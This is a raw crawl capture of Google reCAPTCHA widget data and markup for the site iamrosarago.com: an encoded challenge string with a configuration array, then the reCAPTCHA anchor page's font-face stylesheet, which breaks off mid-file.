dTvCh0EbO0MXw4plw6HCgsOrdg9Zw5gdWFYhf0gQGT3DjcKkwrfDl0/Do0VsETFewpPDgUDDnSLCssKbKVnDmsKpQgfCisODMXcvHioyJlVmfmrCrylbwptYwq4HPsK+XcKDwqjDggkIEcOGXyHCn8Kcwo3ClMObwqbDgsOPw7/DnizDk8KpHMKzwqlUw4XCr3HDtFTDp1wqwoRQC8ORDGzChsKFwrlQUcKPSEzCmCE0w7nDt8OuQcKsw5NyWsK5wrxdIMOow5cQM8KHBcOHaAhHwqzDnH3DtsOWDsO2wqzCn8O6woZzw6LCu3LCo8Oxw4rCnlPDicKrwq1ww43DpxBFw4hjGWTDkcKzwo/[base64]/GS9Uw6DCnD8Vwr1DU8KGdGPDpcK7w5sNwrPCqsOLTMKkwqwDNMKwesOBw58fwp1awqPCh8K8wpQDw5PDtMKiw7DDm8OdAMKww5VQR01/FcKsWF7DvVHDvQLClMKbWXFywocmw65Uwq3CiCtFwrTDoMKnwqx9E8OfwrDDpjYswppeakzClSIjw4NVMD90QCfDizlFJWp1w5Nvw4lIw6TDicOTw5nDvHrDqidqw7PChzRUEj7CgMORMz4zw61wBlPDocOywqbDoDjCi8Ofwqkhw5/[base64]/ecKPwoXCnBAcGMOJw7s9dsKqwpldW8OnwonCtDbCvcO0ScKKGl/Dl2MRwqnCrBzDqV4aw6xeeQxtcSlRw51Qcx9tw7bDgAxKD8OuQcK/KyxQKi/DrMK1wrxvwq7Dv2QtwrLClC0xNMK4SMO6SE3CqUvDmcKbGMOBwpXDqcOCHcKIScKsOT0Nw6t+wpbClSppVcOnwql2wqzCksKKDQDCksORwqtZAHrDngsMwqrDu1/Dl8KnecK9fMKcQsOhXGLCgn8qSsO0esKaw6nCnhUpb8Oaw6E2RRrCkcOQw5XDrcO8KxJmwr7DsQzDowEWwpUsw6tEw6rChR8ewp0iw7dywqfCosKsw44eNwRqY3ssVCfCskDCj8OJwqZ2w5RQEMOFwqRvYBQEw5xAw7jCj8KtwrxKMGTDrMOrA8KYdcO5w7/Dm8OvMWTCtn4FH8OGaMOLwqzDuSQUCXsGP8ONBMK6P8OYw5hbwqXDjsOSCnnCu8OUwp1DwrdIw7zClkVLw64xflgQwoPCkh4LC0NYw7nDhVRKVRLDhcKlTwjClcOkw5Izw5VPXcOWfCF0f8OGAVFiw6Fjwpkjw6DDhcOiwoMsL3ppwq9nFsOXwp/CmT5FVRxIw7UWCCvCqcKUwoBcwpYqwqfDhsKaw4oawpVFwqvDiMKBw47CtVHDmMO/[base64]/[base64]/[base64]/DvMKYGQVhD23Cm8OFNlnChlUdwqEAw6R1OyrDi8OYw4INKnU8LsKfw7J/FMKuw6R/[base64]/EMOQUxR3ZcKwEyHDijl/dAsiwprClMO/w7/CrMO5Z8OlfsKkXVhbw4dewpvCnlwQSsKodl3DqFrCjMO9OUPCm8KzIMOXdzdGKsKxDsOQIiTDqS95wrspwqcLfsOIwpnCt8KcwoTCt8Ovw5EqwrR7w4DCrmHCncONwr3CjBPDo8OzwpYGSMK0FDLCicOeD8KoZsK7wqrCpTvCtcK/a8KNW0gyw6XDqMKWw4o+H8KRw5nCoyHDl8KUNsKqw5pzwq/CtcOdwrjCgxkfw4l4w6fDuMOkPMO1w5fCicKbY8O3HQ15w5pnwpN8wr/DjR/CsMO8MxMdw6jDnMKESCEVwpPCkcOkw4QswrzDjcODw4rDh1xMTnvCviEPwrHDocOcETfCtMOIUsKgHcO8wqzDgB9yw6vChWcAKGjDrsOBdmZXSxFgwq1fw7teF8KQMMKWWiUgNRHDscOMUgc2wqklw7RoDsOlAF12wrnDtjtCw4/CqnsKwo/[base64]/Dv8Kqw6dLIjvCscOpw6HDg8K4wrLCjy4Hw6xDw53DnRbDucOQY3MUN24Vwrtlf8Kww7ZvfXzDncKNwr3Dll0fFMOxPsKFwqF5w61POMK5L2zDvj8fIsOGw7R0wrMRH19qwr9PXHXChG/Du8Kiw5QQC8KFTxrDvsOow6LCrifCqMOww4fCr8OuRMOnKGjChcKhw6XCnkJaf2HCoUbDvhHDhcKpaF1/dcKHHMO0a0A+JWwhw5JeOjzCu0JZP1F7McO4Wy3CuMO6wr/DvXcpJMO2FAHCvwLCg8KBOzJMwr1aNnHChmUUw7vDtDTDvsKVVQnCgcOvw6AyNMOfC8KhYkHCqBM1wpzCgDPDvcKlw5XDoMKoJmFPwp5Tw64ZAMKwKcO6wqXCjGBZw73Dlz1hwo/DnFjCiFw+wpwpSsOLR8Kewowmfy3DiG0AIsKwXk/CqMKIwpFhwoxxwq85wpTDl8OKw6jCg0XChnldWMKDfGR0OGnDm2IIwoXCuzDDsMO9B0V6w6M/fBxHw7XCs8KzA0HCk1QnSMOvNcK7OsKva8OfwrB4wqLCjhodJknDs3vDsH/ChWRPT8K9w71aE8OzE0ZOwrPDqcK+H3FVf8OFBMOHwpfCshvCjyoXGEVtwoPCu0PDlVbDo0EqHQsQwrbCixTDgcOLw7MZw5R4VGJ1w6xjEGN1EsOQw5I9w5IAw6xAwrfDjsK+w77DkTXDmgvDvcKTW2lLZUDCsMOewo/CjE7DsQ9TZyLDgcOKGsO5w7R6HcKZw5/Ct8OnN8K9L8KEwoAkwpIfw6FCwqfDpFPCj1cXVsKUw519w6kQJFJdwo0CwqrDrsKCwrbDnAVGTMKAw5vCnW1WwpjDn8KuTsONbkjCoQnDvAbCqsKHfnrDtMO+VMOGw4xjfQs2dx/DhMKYXTzDhBgdGBIDAHjCtDLDpMOwAsKgA8KRbmjDnjHCjzfDn0ptwrp8W8KWG8ONwr7CnxQfEmXDvMKoNi4Gw41awr9/w7M5bzMIwpA+KUnCkg7CqklFwp/[base64]/CmcOTQ8Kuw49FwrTCg27DqVN4YzZbE1HDk8OcKxbDq8KYCsK8EUVgaMKEw6xAHcKfw49dwqDClgXCq8KMSl/CtTTDinXDgsKCw5hzb8KpwqDCr8OUKsKAw67DlsOPwqN/wo/DpcOxMTkvw4LDmVkdaiXCmcOdasOlDFoRfsKOSsK6SH9tw6A3By/CsQ/DnnvCvMKsJcO5DcKTw7lGeHhpw7BRKMOubj4QUirCpMOFw6wnSntZwqEfwpbDtxXDk8OTw6bDkk04LzchaXEKw4xowr1Aw40YH8OWBMODcsK3VWYHMyrCrn8CJMO1QBELwqrCqgo3woHDiUnCrlvDmMKRwr/Ct8OKPMOrYMKwKUXDgFnCk8OYw4PDpMKXOAHCqcOST8KgwobDsznDp8K6SMKsD0pvMTk6EMKmwobCtVTCv8OHAsOmw7LCixrDjsONwpgHwp1tw5c0OsKRBAnDhcKKw7/CpcOrw7Yaw7cEBzPDuWEHasOPw7LClkDDncKdVMO3aMKUw45Zw63Dh1/Dr1daRsK3QcOBLEJxAcKQJcO4woNGL8OTQE/DusKdw4nDvMKxZX7DqH4PT8KaA3LDuMO2w6QKw55iJRYnScK9JsK1wrvCgMOOw6fCsMOMw5HCjHLDj8KXw5ZnMzfCuk7CpsKcUsOKw6XDhmMbw5rDrjcrwq/DpEzCsRQgRcOrwpMOw7B1w4LCucOqw7HCvH5nIBHDrMOiOGpMZsK2w6Y2DGPCtsO/[base64]/Col/CpFQxwol5WkcXwodEw7txeAXCsyJvQ8KAw7Q1wp7CuMKLWcO4S8K3w6jDrMKcQk5gw4bDncKKw4www5PDsl/DnMKrw5N9w49fw7/DtsKIw6gaEUTCljkqwqBLw7DDvcKHwo0UEypTwrR8wq/DoQTCkMK/w7cawpspwoBdNMO4wo3Cnmw2wptgMk4pw6bDggvCo1dSwrgnw4/ChkDCtUbDm8OSw6tBA8Okw5PCmhMBO8OYw4Isw7lWe8KpDcKCw4NqfBcEwqZywrYDMDZew74Nwoh3wo4xwp4tLhgYaQRow7ELKD9lBMO9ZC/DrURIQ29Dw7IHScOlTXvDnG/[base64]/[base64]/DrBPCrFN3NMKDw5jCjhjClcOpCMOjE8Oiw6ohwoxKPyZ9NUrDtsOfTjXCh8OQwrnCn8OnFmAFacKRw5wrwonCgEB3eCVDwqI4w6MBI0d4csO5w59NdX7DiGjCsCRfwq/DssOtw5k7w53DqCxkw73CjMKiVMOwP0cVcUptw5zDmhDDgU1sDjXDvcOuFMKJw7wxwpxCE8KLw6XDmRjDqTlAw6IXfMOVeMK6w6/Cj3Jgw7pZeVTCgsKlw7DDhR7DksOhwqUKw540T3nCskEZckPCtHvClcKQJcOtcMKFwrLDv8Khw4cyEMKfwqx4XVvDhcKSOQ/CpB5BMRzDl8Oew4jDocO7wpJUwqXCmsKhw5FPw6Now44Rw6fCtyIUw74ywpJTw5EceMKrU8KOcMOgw7s9HcKFwqVQecOOw5EtwqVYwpwEw5rCnMKcNMOgwrDCpBUOw7xrw7MASC5Qw7/DucKUwojDpD/CqcOrPcKEw6U1McODwpRgQETCqsO/woPCriDDhMOBEsKKw47CvF3Ch8KMw785wr/CiWJhZjNWLsKfwo1Gwq7CjsOgXsO7wqbCmcK/wpHCksODCx4AMcKCA8KBcho3N0DCtHN7wp0Tcl/DucKmMcOESsKew70ow67CuXp9w7vClsO6RMOGMUTDnMO3wr88XTXCjsKyaUdVwokwT8Ovw7oNw47CoiHCqyrCij/DosOxIMOHwpXCsCfDnMKhwrnDlHJZDMKWAcKjw77ChkDDrMKkZcKDw4TCj8K6EmZRwo7CqWbDsxTDq3ViR8KldnV3C8KVw5nCpsK/bEbCpifDiynCpcKOw7Z0wo0PTMOdw6zDtMOpw5oNwrtDP8OgOUBDwokjc0XDgMOOY8Okw5/Csk0JByXDriDDhMKvw7TCjsOhwr7DsBUAw5/DqkXCiMOzw7scwr/DsCBrVMKlAsKpw7fDvsOXLgjCkXpWw5bCmMOIwoJzw7nDpnnDp8K/[base64]/Dt8KGw5bClyRdAcOxecO+cXDDn3EKw4jCoHoOw7fDmTEqwrsZw7/ClyjDqmJGI8KEwqtYGsOwAsKYHsKQwp4Uw7bCiA3Cr8OjGlUUPSvDk33CiiB2wqxPZsOxBkxnacOUwp3CmntCwo41wr3CgiNpw6HDv0YZchHCssOqwpomc8Ocw5jCo8OiwphQb3/Dr3wfP2IYG8OeD3VUd0DCr8OnZg5sMV4UwobCk8Opwp/Du8OAIUFOBcK3wqs8wr8Dw53CiMK7MR7Cphkrd8KeAzrCrcObOxzCscKOBcOowrMPwr7CgxHCgXPCuzPDkSLCt1zCocKCDhVRw5RewrdbPMODRsKcChJUJwrCnj/Dkw7ClHfDrEjDh8KowoRZwojCoMKvMgzDpTfCjcKZIzfCsGHDt8Kpw4ckJ8KbOGE6w4HCgkXChhXDv8KEBsO7wrXDlTAbTFvChjDDn3DDlnEGWHTDhsOjwp0ywpfDqcKpLEzCmjtNaWLDkMOPw4HDjWbDrMKGLCvClMKUJ0dPw45Vw4/Dv8KNTWfCrcOzFhIAWMO7Gg3DkEXCssOGFG/[base64]/DicOBJMKvw7IBG8Ozw6XCscOBw5/CqMOEKMOGwpTDmcKhNiEbDiYXPSsmwq0/[base64]/[base64]/[base64]/wrXCm8KKY8KEVMOww6PCth7CoW9Zw6HDlcK5ODjDgH4mHzbDiEoQVWRZHXXCmXJawpERwp0nWAtGwqVZPsKqXMOQLcOJw63CsMKuwrnDu1HCmTBnw5hQw7NCEyfChmHCukM2MsOjw6Q3XmLCk8OMOsKEKcKOHcKdGMO/w7TDimDCtVXDkWxtRMKbR8ObEcOQwpdoAz9ew7UbRQJQXcOdTC0fCMKqZE0hw63CgDUqZBZAHsO3woJMZlHDvcOwJsOBw6vDgUgUNMKSw5Y7LsOZEhgJwqpuNG7DisOnaMO/[base64]/w7U1WMO6TVXCnTNXw6Uwe1prw5TCrGtcQsKXXsOVZcKJMsKBal7ChCHDrsOlH8KnCgrCsXLDtcKrO8Ojw7tIccKCXcK3w6PDpMKjwpYdbsKTwoLDmSzDgcOHwr/DiMK1PEppbgrDt23CvDMjMsKiICHDksKww5lAPCYTwrnCq8OzXizCgyZ9w7TClQgaRcKyd8KZw69JwohMeAYPwrrCkSrCnMOEN2sOZwQOPGnCtcOnWxvDkRjCr34WFcOYw4TCg8K5JhpSwrAWwpLCljY8I2XCsAsTwrx6wrV/fU4mPMOBwqfCu8Kcwrh8w6HDmMKxKTnDoMOOwpRBw4bCjm7CgsOaBxbChsKBw4t+w7gAwrbCksKpwo09w4LCqwfDiMO4wpVzFBvCrsKjTUfDrntsR23CuMKpK8KRYsOBw4xiCMK6w6xyAUN/ImjCjTgtJjpxw5F4anw/[base64]/DhBjCrcKcwqdPwrvDp8K3wr/[base64]/FytyBWwJwpwrW8OqNjrDl8KUw5ogw53CuQMswqXCh8OswpzCli7CjMOHw63DisKuwqVww5I/PcK7wrPCi8KwPcOXa8Oywr3CmcKnH3nCkG/DlHnCu8KWw7xlXxlbRcO3w78zDMKNw6/DusO4e2/[base64]/dXrDkVjCqA0VN8Ovw4AdUyRUIGbDl8K6FjXCisKLw6V1HsO8wq7Dj8OWEMO5Q8Kuw5fDp8OEw47CmhBKw5PCh8KodcK8W8KjScKDO23CuTLDscOQOcOqHh4hwrpjwr7CixbDvHE/WMKyUkbColMnwopiFwLDhX3Ct0nCoWHDt8KTw6TCnMK0wpfCpCnDu0vDpsO1w7NUGMK+w7Enw4nCjhBAwrhYWC/DvlHCm8Kswr8UHUPCsSvDmcK5fkTDoWYEBnUZwqQKI8KJw6XChsOKbMKXHzpCQAY/[base64]/[base64]/DtWPDscK7w5p3w6IMLcKWwpRWScO3KC/[base64]/wovDisOxw4wAwq4zwq3CiUchw6hVw51Bwogbw4Bbw4DCsMKxG0rCjnFswqsvdANjwqTCgsOVHMOoLGHCqsKqeMKYwp/Dv8OMMsKvw6vCg8O3wrBfw5MONMO+w7cjwr8vFE1GTzR+CcK9QlnDpsKdWcO6dcKwwr4Tw40qcV8McMO6w5HDpjldOMOaw73ChsOqwp7DqTkfwqTCm3Btwq5qw59bw6/DjcOJwrEhVsK2O3Q9awbChQdAw41ECnRGw6TCiMKow77CvVk4w77Dk8OwNXrCk8KnwqXCucOhw63CkinDp8OTTMKwCsOgwozDtcK2w6rCn8KFw6/CosKtw4FtRAcjwo/DtXrDtwd/acKVIsKkwprCk8Kaw78ywoPCrsKQw7sLQAlsEiRwwqNNw4zDusOmZsKWMSzCisKXwrPDmcOGBMOVQ8OZBsKCesKlNjXDgFvClhXDgw7Ch8O7Ck/DkHbDtcO+w4kkworCihRsw7HCs8OSWcKCPQJ3Xw4vw6w5EMKYwr/[base64]/YcKZw4/CpMK4MsOCLjE/w7nChMO6w54DMMKTwosgw5jDtj93WsObVC/Dj8OpYArDjHHCilnCvMKvwqbCg8KrEBLCpcOZHCE2wrsjVDpbwrslEn3DhTTDtTgzG8OgWsOPw4zDr0fDkcOww77Dj37DjSHDsBzClcK7w5Uqw4AzDUg/[base64]/OHnConjDjsO1Kx9HIDrCssKZwp0WDwDCg8OlM17CrjfDqsOID8KAKcKzGsOlw4VPwrjCpkXDkTDCrScJw4zCh8KCAyp2w5UsasOxSsKRw6JAH8O0MndLTjBcwogpMB7CjDHDocOedVTCucO0wp/DhsOaGD0Qw7vCv8OUw5bDqnzCpgtTTTBvAsK1BMO4HMO6fMK8w4cQwq/CksOVAsKyZh/DuSgbw7QZWsK3wp7DnsKJwpN/wrtbQ1XCmSDDnxTDp0zDgiMUwptUMykObWNiw5VIesOTw43Ct1vCocO3H2/DlSjCoS7CoFFOanw6XDEgw6B6L8Kfd8O+w6BEemvCtMOUw7vDjDvCucOSTyBACDHDp8KOwpkVwqU/wovDsWFeQ8K+V8K6aHTClF4ywonDtsOSw4Mpwp5Af8KUw6NHw5V5woYhEcKiw5TDpcKmAcOEBGbCl2hFwrXCmhbDoMKdw7YnAcK5w7vCuS1rHVbDgSllV2zDvWNnw7PDg8ObwrZHci4yKsOawpjCl8OScMOuw7Bqwo91Z8Oyw75UE8KYGRQ9Cl5Gw4nCk8KOwq/CrMOeIARrwoc+UcKxQTTCjmfCgcOMw406A3pnwo5Kw5IqD8O/MMK+w756Qy9AYTfDl8OMRsOLJcKqScODwqAbwrsXw5vCn8Olw7xPOXjDjcKAw6I6LXfDvcOtw6/[base64]/CmcKLwpJgwqN+FcKND8OyWsOWw4kwwojDgxjCqcOOBgjDs03Cj8KoIjXDosO2Y8OSw7/CpsKqwpMGwqJ8QmDDvcO9FH0Uw5bCuU7CsBrDoAoxHwl/wrbDnnkNLX7DtmTDi8OYXhl7w7RZMwt+XMK7RsOGYmLDoUzDm8O4w7N/[base64]/OcKkLw9Dw6LDjVBFwqZlXH3Ciw1/w7x6woh7w5dWYTvCjBjCuMO0w6fCmMOYw6HCqhjCs8Ouwoodw55mw40yZMK8YMKTZMKabX3CicOOw43CkzfCtsKmwowDw4/CqmvDhsKewr7Du8OBworChcOUS8KQLsO9REU2w4Mxw5ptO1LChUrCtnrChcOkwp4masO+W0Y/wo9eL8OTHUoqwprCnMKMw4nDhcKKwpkje8O7wqPDoSXDjMONfMOQMzvCk8ONaDbCg8KMw6Mewr3CisOMw5gtJyPCt8KkQTtyw7DCuwwGw6rDnxl8eVp/wpRlwrFKNcOhD3fDg3vCm8O5wovCjg5PwqrDocKWwpvCt8OJQMKiUzfCrsOJwqrCu8OqwoVTwrHCgjQaSEFuw6/[base64]/DjlzCvMOif8OLw4nDnMOq\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ut/cCNj0HOtjEDPacGlX5uIGgit6TYIBzYpn240pMlw\\u003d\x22,1,0,null,1,1769386918408,0,0,[37],null,[202],\x22RC-rvuaCnqY6Bgn4A\x22,null,null,null,null,null,\x220dAFcWeA5Qd-EwTERqyTgjVHCAA084JUwWwuJQ0DF7SwV0rPY5-9HfIGv1zBF57KB7_SOn1Sr26sjn4IELYeNpCKHZ1esQcYvp4g\x22,1769469718413]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=ctw137qdt08h
body_size: 48272
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
